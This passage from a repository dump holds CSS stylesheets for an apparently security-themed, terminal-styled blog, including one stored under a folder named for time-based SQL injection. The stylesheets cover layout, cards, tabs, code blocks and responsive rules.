.image-card-small .article-image {
  max-height: 300px;
  object-fit: cover;
}

/* Responsive image adjustments */
@media (max-width: 768px) {
  .image-card {
    margin: 1.5rem 0;
  }

  .image-header {
    padding: 0.5rem 0.75rem;
  }

  .image-container {
    padding: 0.75rem;
  }

  .image-caption {
    padding: 0.5rem 0.75rem;
  }

  .image-title {
    font-size: 0.625rem;
  }

  .image-size {
    font-size: 0.5rem;
  }

  .image-caption p {
    font-size: 0.625rem;
  }
}

/* Responsive adjustments for article */
@media (max-width: 768px) {
  .article-header {
    padding: 1.5rem 1.5rem 1rem 1.5rem;
  }

  .article-content {
    padding: 1.5rem;
  }

  .article-footer {
    padding: 1rem 1.5rem 1.5rem 1.5rem;
  }

  .article-title {
    font-size: 1.5rem;
  }

  .article-subtitle {
    font-size: 1rem;
  }

  .article-meta {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.75rem;
  }

  .article-navigation {
    flex-direction: column;
    align-items: flex-start;
  }

  .code-block {
    margin: 1.5rem 0;
    padding: 1rem;
  }

  .code-block pre {
    font-size: 0.625rem;
  }
}
</file>
<file: collection/2025/time-based-sqli/style.css>
/* Reset and base styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "JetBrains Mono", monospace;
  background: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
  color: #22c55e;
  min-height: 100vh;
  position: relative;
}

/* Terminal scanlines effect */
body::before {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0, 255, 0, 0.03) 2px,
    rgba(0, 255, 0, 0.03) 4px
  );
  pointer-events: none;
  z-index: 1;
}

/* Layout containers */
.container {
  max-width: 64rem;
  margin: 0 auto;
  padding: 0 1.5rem;
  position: relative;
  z-index: 2;
}

/* Header styles */
.header {
  border-bottom: 2px solid #22c55e;
  background: rgba(0, 0, 0, 0.9);
  padding: 2rem 0;
}

.header-content {
  text-align: center;
}

.ascii-art {
  font-size: 0.75rem;
  line-height: 1.2;
  margin-bottom: 1rem;
  color: #22c55e;
  white-space: pre;
}

@media (min-width: 768px) {
  .ascii-art {
    font-size: 0.875rem;
  }
}

.main-title {
  font-size: 1.5rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
  position: relative;
  animation: glitch 2s infinite;
}

@media (min-width: 768px) {
  .main-title {
    font-size: 2.25rem;
  }
}

.sub-title {
  font-size: 0.875rem;
  color: #86efac;
  margin-bottom: 0.5rem;
}

.status {
  font-size: 0.75rem;
  color: #16a34a;
}

/* Glitch animation */
@keyframes glitch {
  0%,
  100% {
    transform: translate(0);
  }
  20% {
    transform: translate(-1px, 1px);
  }
  40% {
    transform: translate(-1px, -1px);
  }
  60% {
    transform: translate(1px, 1px);
  }
  80% {
    transform: translate(1px, -1px);
  }
}

/* Main content */
.main {
  padding: 3rem 0;
}

/* About section */
.about-section {
  margin-bottom: 4rem;
}

.about-container {
  max-width: 32rem;
  margin: 0 auto;
}

.terminal-box {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #22c55e;
  padding: 1.5rem;
  margin-bottom: 2rem;
  tab-size: 3;
}

.section-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
}

.terminal-text {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
}

.terminal-text p {
  margin-bottom: 0.5rem;
}

/* Button styles */
.btn {
  background: #16a34a;
  color: #000;
  font-family: "JetBrains Mono", monospace;
  font-weight: 700;
  padding: 0.5rem 1.5rem;
  border: 2px solid #22c55e;
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
  display: inline-block;
}

.btn:hover {
  background: #22c55e;
  box-shadow: 0 10px 15px -3px rgba(34, 197, 94, 0.5);
}

.btn-ghost {
  background: transparent;
  color: #22c55e;
  border: none;
  padding: 0;
  font-weight: 700;
  font-size: 0.875rem;
  cursor: pointer;
  transition: color 0.2s;
}

.btn-ghost:hover {
  color: #86efac;
  background: rgba(34, 197, 94, 0.1);
  padding: 0.25rem;
}

/* Blog posts section */
.posts-section {
  margin-bottom: 4rem;
}

.posts-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 2rem;
  text-align: center;
}

.posts-grid {
  display: grid;
  gap: 1.5rem;
  grid-template-columns: 1fr;
}

@media (min-width: 768px) {
  .posts-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Card styles */
.card {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  transition: all 0.3s;
  cursor: pointer;
  transform: translateY(0);
}

.card:hover {
  border-color: #22c55e;
  box-shadow: 0 10px 15px -3px rgba(34, 197, 94, 0.3);
  transform: translateY(-2px);
}

.card-header {
  padding: 1.5rem 1.5rem 1rem 1.5rem;
}

.card-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.75rem;
}

.badge {
  background: #16a34a;
  color: #000;
  font-size: 0.75rem;
  font-weight: 700;
  padding: 0.25rem 0.5rem;
  border: 1px solid #22c55e;
}

.read-time {
  font-size: 0.75rem;
  color: #16a34a;
}

.card-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
  transition: color 0.2s;
}

.card:hover .card-title {
  color: #86efac;
}

.card-date {
  font-size: 0.75rem;
  color: #16a34a;
}

.card-content {
  padding: 0 1.5rem 1.5rem 1.5rem;
}

.card-excerpt {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
  margin-bottom: 1rem;
}

/* Individual post tags */
.card-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.tag {
  background: rgba(34, 197, 94, 0.2);
  color: #22c55e;
  font-size: 0.625rem;
  font-weight: 700;
  padding: 0.25rem 0.5rem;
  border: 1px solid #16a34a;
  text-transform: lowercase;
}

/* Search and filter controls */
.controls-section {
  margin-bottom: 3rem;
}

.controls-container {
  display: grid;
  gap: 2rem;
  grid-template-columns: 1fr;
}

/* Updated grid layout to accommodate year filter */
@media (min-width: 768px) {
  .controls-container {
    grid-template-columns: 1fr 1fr 1fr;
    gap: 2rem;
  }
}

@media (max-width: 767px) {
  .controls-container {
    grid-template-columns: 1fr;
    gap: 1.5rem;
  }
}

.control-title {
  font-size: 1rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
}

.search-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  padding: 1.5rem;
}

.search-input {
  width: 100%;
  padding: 0.75rem 1rem;
  background: #000;
  border: 2px solid #16a34a;
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
  transition: border-color 0.2s;
}

.search-input:focus {
  outline: none;
  border-color: #22c55e;
  box-shadow: 0 0 10px rgba(34, 197, 94, 0.3);
}

.search-input::placeholder {
  color: #16a34a;
}

.filter-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  padding: 1.5rem;
}

.tag-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.tag-filter {
  background: transparent;
  color: #16a34a;
  border: 1px solid #16a34a;
  padding: 0.5rem 1rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
}

.tag-filter:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
  border-color: #22c55e;
}

.tag-filter.active {
  background: #16a34a;
  color: #000;
  border-color: #22c55e;
}

/* Added year filter styles matching tag filter design */
.year-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.year-filter {
  background: transparent;
  color: #16a34a;
  border: 1px solid #16a34a;
  padding: 0.5rem 1rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
}

.year-filter:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
  border-color: #22c55e;
}

.year-filter.active {
  background: #16a34a;
  color: #000;
  border-color: #22c55e;
}

/* Tab system styles */
.tabs-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  margin-bottom: 2rem;
}

.tabs-nav {
  display: flex;
  border-bottom: 2px solid #16a34a;
  background: rgba(0, 0, 0, 0.9);
  overflow-x: auto;
}

.tab-button {
  background: transparent;
  color: #16a34a;
  border: none;
  border-right: 1px solid #16a34a;
  padding: 1rem 1.5rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
  position: relative;
}

.tab-button:last-child {
  border-right: none;
}

.tab-button:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
}

.tab-button.active {
  background: #16a34a;
  color: #000;
}

.tab-button.active::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 2px;
  background: #22c55e;
}

.tabs-content {
  padding: 0;
}

.tab-panel {
  display: none;
  padding: 2rem;
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
}

.tab-panel.active {
  display: block;
}

.tab-panel h3 {
  color: #22c55e;
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

.tab-panel p {
  margin-bottom: 1rem;
}

.tab-panel p:last-child {
  margin-bottom: 0;
}

/* Tab code blocks */
.tab-panel .code-block {
  margin: 1.5rem 0;
}

/* Responsive tab adjustments */
@media (max-width: 768px) {
  .tab-button {
    padding: 0.75rem 1rem;
    font-size: 0.75rem;
  }

  .tab-panel {
    padding: 1.5rem;
  }

  .tabs-nav {
    flex-wrap: wrap;
  }

  .tab-button {
    border-right: none;
    border-bottom: 1px solid #16a34a;
    flex: 1;
    min-width: 0;
  }

  .tab-button:last-child {
    border-bottom: none;
  }
}

/* Vertical tabs variant */
.tabs-vertical {
  display: flex;
  flex-direction: row;
}

.tabs-vertical .tabs-nav {
  flex-direction: column;
  border-right: 2px solid #16a34a;
  border-bottom: none;
  min-width: 200px;
}

.tabs-vertical .tab-button {
  border-right: none;
  border-bottom: 1px solid #16a34a;
  text-align: left;
}

.tabs-vertical .tab-button:last-child {
  border-bottom: none;
}

.tabs-vertical .tab-button.active::after {
  top: 0;
  bottom: 0;
  right: -2px;
  left: auto;
  width: 2px;
  height: auto;
}

.tabs-vertical .tabs-content {
  flex: 1;
}

@media (max-width: 768px) {
  .tabs-vertical {
    flex-direction: column;
  }

  .tabs-vertical .tabs-nav {
    flex-direction: row;
    border-right: none;
    border-bottom: 2px solid #16a34a;
    min-width: auto;
    overflow-x: auto;
  }

  .tabs-vertical .tab-button {
    border-right: 1px solid #16a34a;
    border-bottom: none;
  }

  .tabs-vertical .tab-button:last-child {
    border-right: none;
  }

  .tabs-vertical .tab-button.active::after {
    top: auto;
    bottom: -2px;
    right: 0;
    left: 0;
    width: auto;
    height: 2px;
  }
}

/* No results message */
.no-results {
  text-align: center;
  margin-top: 2rem;
}

.no-results .terminal-box {
  max-width: 24rem;
  margin: 0 auto;
}

.no-results p {
  color: #16a34a;
  font-size: 0.875rem;
  margin-bottom: 0.5rem;
}

/* Responsive improvements for mobile */
@media (max-width: 640px) {
  .tag-filters,
  .year-filters {
    justify-content: center;
  }

  .tag-filter,
  .year-filter {
    font-size: 0.625rem;
    padding: 0.375rem 0.75rem;
  }

  .controls-container {
    gap: 1.5rem;
  }
}

/* Newsletter section */
.newsletter-section {
  margin-top: 4rem;
  text-align: center;
}

.newsletter-card {
  max-width: 32rem;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #22c55e;
}

.newsletter-header {
  padding: 1.5rem 1.5rem 1rem 1.5rem;
}

.newsletter-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
}

.newsletter-description {
  color: #86efac;
  font-size: 0.875rem;
}

.newsletter-content {
  padding: 0 1.5rem 1.5rem 1.5rem;
}

.newsletter-form {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  max-width: 24rem;
  margin: 0 auto;
}

@media (min-width: 640px) {
  .newsletter-form {
    flex-direction: row;
  }
}

.newsletter-input {
  flex: 1;
  padding: 0.5rem 1rem;
  background: #000;
  border: 2px solid #16a34a;
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
}

.newsletter-input:focus {
  outline: none;
  border-color: #22c55e;
}

.newsletter-input::placeholder {
  color: #16a34a;
}

/* Footer */
.footer {
  border-top: 2px solid #22c55e;
  background: rgba(0, 0, 0, 0.9);
  margin-top: 5rem;
  padding: 2rem 0;
  text-align: center;
}

.footer-text {
  color: #16a34a;
  font-size: 0.875rem;
}

.footer-link {
  color: #22c55e;
  text-decoration: underline;
  transition: color 0.2s;
}

.footer-link:hover {
  color: #86efac;
}

/* Article template specific styles */
/* Back button section */
.back-section {
  margin-bottom: 2rem;
}

.back-btn {
  background: transparent;
  color: #22c55e;
  border: 2px solid #16a34a;
  padding: 0.75rem 1.5rem;
  font-family: "JetBrains Mono", monospace;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
  display: inline-block;
}

.back-btn:hover {
  background: rgba(34, 197, 94, 0.1);
  border-color: #22c55e;
  box-shadow: 0 5px 10px rgba(34, 197, 94, 0.3);
}

/* Article container */
.article-container {
  max-width: 48rem;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
}

/* Article header */
.article-header {
  padding: 2rem 2rem 1rem 2rem;
  border-bottom: 1px solid #16a34a;
}

.article-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
  font-size: 0.75rem;
  color: #16a34a;
}

.article-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.article-date,
.read-time {
  color: #16a34a;
  font-weight: 700;
}

.article-title {
  font-size: 2rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
  line-height: 1.2;
}

.article-subtitle {
  font-size: 1.125rem;
  color: #86efac;
  font-style: italic;
  line-height: 1.4;
}

/* Article content */
.article-content {
  padding: 2rem;
}

.article-text {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.7;
}

.article-text p {
  margin-bottom: 1.5rem;
}

.article-text p:last-child {
  margin-bottom: 0;
}

/* Code blocks within articles */
.code-block {
  background: #000;
  border: 2px solid #16a34a;
  padding: 1.5rem;
  margin: 2rem 0;
  overflow-x: auto;
}

.code-block pre {
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  line-height: 1.5;
  white-space: pre;
}

.code-block code {
  color: #22c55e;
}

/* Article footer */
.article-footer {
  padding: 1.5rem 2rem 2rem 2rem;
  border-top: 1px solid #16a34a;
}

.article-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.article-share {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.share-text {
  color: #16a34a;
  font-size: 0.875rem;
  font-weight: 700;
}

/* Image card styles */
.image-card {
  background: #000;
  border: 2px solid #16a34a;
  margin: 2rem 0;
  transition: border-color 0.3s;
}

.image-card:hover {
  border-color: #22c55e;
}

.image-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.75rem 1rem;
  background: rgba(34, 197, 94, 0.1);
  border-bottom: 1px solid #16a34a;
}

.image-title {
  color: #22c55e;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: "JetBrains Mono", monospace;
}

.image-size {
  color: #16a34a;
  font-size: 0.625rem;
  font-weight: 700;
  font-family: "JetBrains Mono", monospace;
}

.image-container {
  padding: 1rem;
  text-align: center;
}

.article-image {
  max-width: 100%;
  height: auto;
  border: 1px solid #16a34a;
  transition: all 0.3s;
}

.article-image:hover {
  border-color: #22c55e;
  box-shadow: 0 5px 15px rgba(34, 197, 94, 0.3);
}

.image-caption {
  padding: 0.75rem 1rem;
  background: rgba(0, 0, 0, 0.5);
  border-top: 1px solid #16a34a;
}

.image-caption p {
  color: #86efac;
  font-size: 0.75rem;
  font-style: italic;
  margin: 0;
  font-family: "JetBrains Mono", monospace;
}

/* Small image card variant */
.image-card-small .image-container {
  padding: 0.75rem;
}

.image-card-small .article-image {
  max-height: 300px;
  object-fit: cover;
}

/* Responsive image adjustments */
@media (max-width: 768px) {
  .image-card {
    margin: 1.5rem 0;
  }

  .image-header {
    padding: 0.5rem 0.75rem;
  }

  .image-container {
    padding: 0.75rem;
  }

  .image-caption {
    padding: 0.5rem 0.75rem;
  }

  .image-title {
    font-size: 0.625rem;
  }

  .image-size {
    font-size: 0.5rem;
  }

  .image-caption p {
    font-size: 0.625rem;
  }
}

/* Responsive adjustments for article */
@media (max-width: 768px) {
  .article-header {
    padding: 1.5rem 1.5rem 1rem 1.5rem;
  }

  .article-content {
    padding: 1.5rem;
  }

  .article-footer {
    padding: 1rem 1.5rem 1.5rem 1.5rem;
  }

  .article-title {
    font-size: 1.5rem;
  }

  .article-subtitle {
    font-size: 1rem;
  }

  .article-meta {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.75rem;
  }

  .article-navigation {
    flex-direction: column;
    align-items: flex-start;
  }

  .code-block {
    margin: 1.5rem 0;
    padding: 1rem;
  }

  .code-block pre {
    font-size: 0.625rem;
  }
}
</file>
